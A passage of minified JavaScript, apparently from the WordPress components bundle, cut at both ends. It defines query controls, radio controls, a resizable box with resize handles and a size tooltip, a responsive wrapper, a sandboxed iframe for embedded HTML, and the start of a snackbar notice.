e)return;const[t,n]=e.split("/");n!==r&&d(n),t!==o&&f(t)}},"query-controls-order-select"),RL(h)&&h.categoriesList&&h.onCategoryChange&&(0,kt.jsx)(IL,{__next40pxDefaultSize:!0,categoriesList:h.categoriesList,label:(0,u.__)("Category"),noOptionLabel:(0,u._x)("All","categories"),selectedCategoryId:h.selectedCategoryId,onChange:h.onCategoryChange},"query-controls-category-select"),OL(h)&&h.categorySuggestions&&h.onCategoryChange&&(0,kt.jsx)(uA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,u.__)("Categories"),value:h.selectedCategories&&h.selectedCategories.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(h.categorySuggestions),onChange:h.onCategoryChange,maxSuggestions:20},"query-controls-categories-select"),l&&(0,kt.jsx)(DL,{__next40pxDefaultSize:!0,authorList:e,label:(0,u.__)("Author"),noOptionLabel:(0,u._x)("All","authors"),selectedAuthorId:t,onChange:l},"query-controls-author-select"),c&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Number of items"),value:n,onChange:c,min:a,max:s,required:!0},"query-controls-range-control")]})};const LL=(0,f.createContext)({store:void 0,disabled:void 0});LL.displayName="RadioGroupContext";var FL=(0,f.forwardRef)((function({value:e,children:t,...n},r){const{store:o,disabled:i}=(0,f.useContext)(LL),s=rt(o,"value"),a=void 0!==s&&s===e;return Ay({componentName:"Radio",size:void 0,__next40pxDefaultSize:n.__next40pxDefaultSize}),(0,kt.jsx)(vS,{disabled:i,store:o,ref:r,value:e,render:(0,kt.jsx)(Hy,{variant:a?"primary":"secondary",...n}),children:t||e})}));var BL=(0,f.forwardRef)((function({label:e,checked:t,defaultChecked:n,disabled:r,onChange:o,children:i,...s},a){const l=Z_({value:t,defaultValue:n,setValue:e=>{o?.(null!=e?e:void 0)},rtl:(0,u.isRTL)()}),c=(0,f.useMemo)((()=>({store:l,disabled:r})),[l,r]);return Ji()("wp.components.__experimentalRadioGroup",{alternative:"wp.components.RadioControl or wp.components.__experimentalToggleGroupControl",since:"6.8"}),(0,kt.jsx)(LL.Provider,{value:c,children:(0,kt.jsx)(rS,{store:l,render:(0,kt.jsx)(iM,{__shouldNotWarnDeprecated:!0,children:i}),"aria-label":e,ref:a,...s})})}));function VL(e,t){return`${e}-${t}-option-description`}function WL(e,t){return`${e}-${t}`}function $L(e){return`${e}__help`}var HL=function e(t){const{label:n,className:r,selected:o,help:i,onChange:s,onClick:a,hideLabelFromVision:l,options:u=[],id:f,...h}=t,p=(0,d.useInstanceId)(e,"inspector-radio-control",f),m=e=>s(e.target.value);return u?.length?(0,kt.jsxs)("fieldset",{id:p,className:c(r,"components-radio-control"),"aria-describedby":i?$L(p):void 0,children:[l?(0,kt.jsx)(jl,{as:"legend",children:n}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:n}),(0,kt.jsx)(lj,{spacing:3,className:c("components-radio-control__group-wrapper",{"has-help":!!i}),children:u.map(((e,t)=>(0,kt.jsxs)("div",{className:"components-radio-control__option",children:[(0,kt.jsx)("input",{id:WL(p,t),className:"components-radio-control__input",type:"radio",name:p,value:e.value,onChange:m,checked:e.value===o,"aria-describedby":e.description?VL(p,t):void 0,onClick:e=>{e.currentTarget.focus(),a?.(e)},...h}),(0,kt.jsx)("label",{className:"components-radio-control__label",htmlFor:WL(p,t),children:e.label}),e.description?(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:VL(p,t),className:"components-radio-control__option-description",children:e.description}):null]},WL(p,t))))}),!!i&&(0,kt.jsx)(Py,{__nextHasNoMarginBottom:!0,id:$L(p),className:"components-base-control__help",children:i})]}):null},UL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),YL=function(){return YL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},YL.apply(this,arguments)},GL={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},qL={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},KL={width:"20px",height:"20px",position:"absolute"},XL={top:YL(YL({},GL),{top:"-5px"}),right:YL(YL({},qL),{left:void 0,right:"-5px"}),bottom:YL(YL({},GL),{top:void 0,bottom:"-5px"}),left:YL(YL({},qL),{left:"-5px"}),topRight:YL(YL({},KL),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:YL(YL({},KL),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:YL(YL({},KL),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:YL(YL({},KL),{left:"-10px",top:"-10px",cursor:"nw-resize"})},ZL=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return UL(t,e),t.prototype.render=function(){return $.createElement("div",{className:this.props.className||"",style:YL(YL({position:"absolute",userSelect:"none"},XL[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}($.PureComponent),QL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),JL=function(){return JL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},JL.apply(this,arguments)},eF={width:"auto",height:"auto"},tF=function(e,t,n){return Math.max(Math.min(e,n),t)},nF=function(e,t){return Math.round(e/t)*t},rF=function(e,t){return new RegExp(e,"i").test(t)},oF=function(e){return Boolean(e.touches&&e.touches.length)},iF=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},sF=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},aF=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},lF=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],cF="__resizable_base__",uF=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(cF):t.className+=cF,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return QL(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||eF},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return sF(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?sF(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?sF(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,s=o&&rF("left",i),a=o&&rF("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=s?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=a?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=s?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=a?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=s?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=a?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,s=o.original,a=this.props,l=a.lockAspectRatio,c=a.lockAspectRatioExtraHeight,u=a.lockAspectRatioExtraWidth,d=s.width,f=s.height,h=c||0,p=u||0;return rF("right",i)&&(d=s.width+(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("left",i)&&(d=s.width-(e-s.x)*r/n,l&&(f=(d-p)/this.ratio+h)),rF("bottom",i)&&(f=s.height+(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),rF("top",i)&&(f=s.height-(t-s.y)*r/n,l&&(d=(f-h)*this.ratio+p)),{newWidth:d,newHeight:f}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,s=o.lockAspectRatioExtraHeight,a=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,f=s||0,h=a||0;if(i){var p=(u-f)*this.ratio+h,m=(d-f)*this.ratio+h,g=(l-h)/this.ratio+f,v=(c-h)/this.ratio+f,b=Math.max(l,p),x=Math.min(c,m),y=Math.max(u,g),w=Math.min(d,v);e=tF(e,b,x),t=tF(t,y,w)}else e=tF(e,l,c),t=tF(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,s=r.right,a=r.bottom;this.resizableLeft=o,this.resizableRight=s,this.resizableTop=i,this.resizableBottom=a}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&oF(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var s=this.parentNode;if(s){var a=this.window.getComputedStyle(s).flexDirection;this.flexDir=a.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&oF(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,s=n.minHeight,a=oF(e)?e.touches[0].clientX:e.clientX,l=oF(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,f=c.width,h=c.height,p=this.getParentSize(),m=function(e,t,n,r,o,i,s){return r=aF(r,e.width,t,n),o=aF(o,e.height,t,n),i=aF(i,e.width,t,n),s=aF(s,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===s?void 0:Number(s)}}(p,this.window.innerWidth,this.window.innerHeight,r,o,i,s);r=m.maxWidth,o=m.maxHeight,i=m.minWidth,s=m.minHeight;var g=this.calculateNewSizeFromDirection(a,l),v=g.newHeight,b=g.newWidth,x=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=iF(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=iF(v,this.props.snap.y,this.props.snapGap));var y=this.calculateNewSizeFromAspectRatio(b,v,{width:x.maxWidth,height:x.maxHeight},{width:i,height:s});if(b=y.newWidth,v=y.newHeight,this.props.grid){var w=nF(b,this.props.grid[0]),_=nF(v,this.props.grid[1]),S=this.props.snapGap||0;b=0===S||Math.abs(w-b)<=S?w:b,v=0===S||Math.abs(_-v)<=S?_:v}var C={width:b-d.width,height:v-d.height};if(f&&"string"==typeof f)if(f.endsWith("%"))b=b/p.width*100+"%";else if(f.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(h&&"string"==typeof h)if(h.endsWith("%"))v=v/p.height*100+"%";else if(h.endsWith("vw")){v=v/this.window.innerWidth*100+"vw"}else if(h.endsWith("vh")){v=v/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Xr.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:JL(JL({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,s=t.handleWrapperClass,a=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?$.createElement(ZL,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},a&&a[t]?a[t]:null):null}));return $.createElement("div",{className:s,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==lF.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=JL(JL(JL({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return $.createElement(r,JL({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&$.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}($.PureComponent);const dF=()=>{},fF="bottom",hF="corner";function pF({axis:e,fadeTimeout:t=180,onResize:n=dF,position:r=fF,showPx:o=!1}){const[i,s]=(0,d.useResizeObserver)(),a=!!e,[l,c]=(0,f.useState)(!1),[u,h]=(0,f.useState)(!1),{width:p,height:m}=s,g=(0,f.useRef)(m),v=(0,f.useRef)(p),b=(0,f.useRef)(),x=(0,f.useCallback)((()=>{b.current&&window.clearTimeout(b.current),b.current=window.setTimeout((()=>{a||(c(!1),h(!1))}),t)}),[t,a]);(0,f.useEffect)((()=>{if(!(null!==p||null!==m))return;const e=p!==v.current,t=m!==g.current;if(e||t){if(p&&!v.current&&m&&!g.current)return v.current=p,void(g.current=m);e&&(c(!0),v.current=p),t&&(h(!0),g.current=m),n({width:p,height:m}),x()}}),[p,m,n,x]);const y=function({axis:e,height:t,moveX:n=!1,moveY:r=!1,position:o=fF,showPx:i=!1,width:s}){if(!n&&!r)return;if(o===hF)return`${s} x ${t}`;const a=i?" px":"";if(e){if("x"===e&&n)return`${s}${a}`;if("y"===e&&r)return`${t}${a}`}if(n&&r)return`${s} x ${t}`;if(n)return`${s}${a}`;if(r)return`${t}${a}`;return}({axis:e,height:m,moveX:l,moveY:u,position:r,showPx:o,width:p});return{label:y,resizeListener:i}}const mF=Sl("div",{target:"e1wq7y4k3"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),gF=Sl("div",{target:"e1wq7y4k2"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),vF=Sl("div",{target:"e1wq7y4k1"})("background:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";box-sizing:border-box;font-family:",_y("default.fontFamily"),";font-size:12px;color:",Fl.theme.foregroundInverted,";padding:4px 8px;position:relative;"),bF=Sl(Rb,{target:"e1wq7y4k0"})("&&&{color:",Fl.theme.foregroundInverted,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const xF=(0,f.forwardRef)((function({label:e,position:t=hF,zIndex:n=1e3,...r},o){const i=!!e,s=t===hF;if(!i)return null;let a={opacity:i?1:void 0,zIndex:n},l={};return t===fF&&(a={...a,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},l={transform:"translate(0, 100%)"}),s&&(a={...a,position:"absolute",top:4,right:(0,u.isRTL)()?void 0:4,left:(0,u.isRTL)()?4:void 0}),(0,kt.jsx)(gF,{"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:o,style:a,...r,children:(0,kt.jsx)(vF,{className:"components-resizable-tooltip__tooltip",style:l,children:(0,kt.jsx)(bF,{as:"span",children:e})})})}));var yF=xF;const wF=()=>{};const _F=(0,f.forwardRef)((function({axis:e,className:t,fadeTimeout:n=180,isVisible:r=!0,labelRef:o,onResize:i=wF,position:s=fF,showPx:a=!0,zIndex:l=1e3,...u},d){const{label:f,resizeListener:h}=pF({axis:e,fadeTimeout:n,onResize:i,showPx:a,position:s});if(!r)return null;const p=c("components-resize-tooltip",t);return(0,kt.jsxs)(mF,{"aria-hidden":"true",className:p,ref:d,...u,children:[h,(0,kt.jsx)(yF,{"aria-hidden":u["aria-hidden"],label:f,position:s,ref:o,zIndex:l})]})}));var SF=_F;const CF="components-resizable-box__handle",kF="components-resizable-box__side-handle",jF="components-resizable-box__corner-handle",EF={top:c(CF,kF,"components-resizable-box__handle-top"),right:c(CF,kF,"components-resizable-box__handle-right"),bottom:c(CF,kF,"components-resizable-box__handle-bottom"),left:c(CF,kF,"components-resizable-box__handle-left"),topLeft:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:c(CF,jF,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:c(CF,jF,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},MF={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},NF={top:MF,right:MF,bottom:MF,left:MF,topLeft:MF,topRight:MF,bottomRight:MF,bottomLeft:MF};var TF=(0,f.forwardRef)((function({className:e,children:t,showHandle:n=!0,__experimentalShowTooltip:r=!1,__experimentalTooltipProps:o={},...i},s){return(0,kt.jsxs)(uF,{className:c("components-resizable-box__container",n&&"has-show-handle",e),handleComponent:Object.fromEntries(Object.keys(EF).map((e=>[e,(0,kt.jsx)("div",{tabIndex:-1},e)]))),handleClasses:EF,handleStyles:NF,ref:s,...i,children:[t,r&&(0,kt.jsx)(SF,{...o})]})}));var PF=function({naturalWidth:e,naturalHeight:t,children:n,isInline:r=!1}){if(1!==f.Children.count(n))return null;const o=r?"span":"div";let i;return e&&t&&(i=`${e} / ${t}`),(0,kt.jsx)(o,{className:"components-responsive-wrapper",children:(0,kt.jsx)("div",{children:(0,f.cloneElement)(n,{className:c("components-responsive-wrapper__content",n.props.className),style:{...n.props.style,aspectRatio:i}})})})};const DF=function(){const{MutationObserver:e}=window;if(!e||!document.body||!window.parent)return;function t(){const e=document.body.getBoundingClientRect();window.parent.postMessage({action:"resize",width:e.width,height:e.height},"*")}function n(e){e.style&&["width","height","minHeight","maxHeight"].forEach((function(t){/^\\d+(vw|vh|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)$/.test(e.style[t])&&(e.style[t]="")}))}new e(t).observe(document.body,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),window.addEventListener("load",t,!0),Array.prototype.forEach.call(document.querySelectorAll("[style]"),n),Array.prototype.forEach.call(document.styleSheets,(function(e){Array.prototype.forEach.call(e.cssRules||e.rules,n)})),document.body.style.position="absolute",document.body.style.width="100%",document.body.setAttribute("data-resizable-iframe-connected",""),t(),window.addEventListener("resize",t,!0)};var IF=function({html:e="",title:t="",type:n,styles:r=[],scripts:o=[],onFocus:i,tabIndex:s}){const a=(0,f.useRef)(),[l,c]=(0,f.useState)(0),[u,h]=(0,f.useState)(0);function p(i=!1){if(!function(){try{return!!a.current?.contentDocument?.body}catch(e){return!1}}())return;const{contentDocument:s,ownerDocument:l}=a.current;if(!i&&null!==s?.body.getAttribute("data-resizable-iframe-connected"))return;const c=(0,kt.jsxs)("html",{lang:l.documentElement.lang,className:n,children:[(0,kt.jsxs)("head",{children:[(0,kt.jsx)("title",{children:t}),(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n"}}),r.map(((e,t)=>(0,kt.jsx)("style",{dangerouslySetInnerHTML:{__html:e}},t)))]}),(0,kt.jsxs)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:n,children:[(0,kt.jsx)("div",{dangerouslySetInnerHTML:{__html:e}}),(0,kt.jsx)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:`(${DF.toString()})();`}}),o.map((e=>(0,kt.jsx)("script",{src:e},e)))]})]});s.open(),s.write("<!DOCTYPE html>"+(0,f.renderToString)(c)),s.close()}return(0,f.useEffect)((()=>{function e(){p(!1)}function t(e){const t=a.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(c(n.width),h(n.height))}p();const n=a.current,r=n?.ownerDocument?.defaultView;return n?.addEventListener("load",e,!1),r?.addEventListener("message",t),()=>{n?.removeEventListener("load",e,!1),r?.removeEventListener("message",t)}}),[]),(0,f.useEffect)((()=>{p()}),[t,r,o]),(0,f.useEffect)((()=>{p(!0)}),[e,n]),(0,kt.jsx)("iframe",{ref:(0,d.useMergeRefs)([a,(0,d.useFocusableIframe)()]),title:t,tabIndex:s,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:i,width:Math.ceil(l),height:Math.ceil(u)})};const RF=(0,f.forwardRef)((function({className:e,children:t,spokenMessage:n=t,politeness:r="polite",actions:o=[],onRemove:i,icon:s=null,explicitDismiss:a=!1,onDismiss:l,listRef:d},h){function p(e){e&&e.preventDefault&&e.preventDefault(),d?.current?.focus(),l?.(),i?.()}function m(e,t){e.stopPropagation(),i?.(),t&&t(e)}!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(n,r);const g=(0,f.useRef)({onDismiss:l,onRemove:i});(0,f.useLayoutEffect)((()=>{g.current={onDismiss:l,onRemove:i}})),(0,f.useEffect)((()=>{const e=setTimeout((()=>{a||(g.current.onDismiss?.(),g.current.onRemove?.())}),1e4);return()=>clearTimeout(e)}),[a]);const v=c(e,"components-snackbar",{"components-snackbar-explicit-dismiss":!!a});o&&o.length>1&&(o=[o[0]]);const b=c("components-snackbar__content",{"components-snackbar__content-with-icon":!!s});return(0,kt.jsx)("div",{ref:h,className:v,onClick:a?void 0:p,tabIndex:0,role:a?void 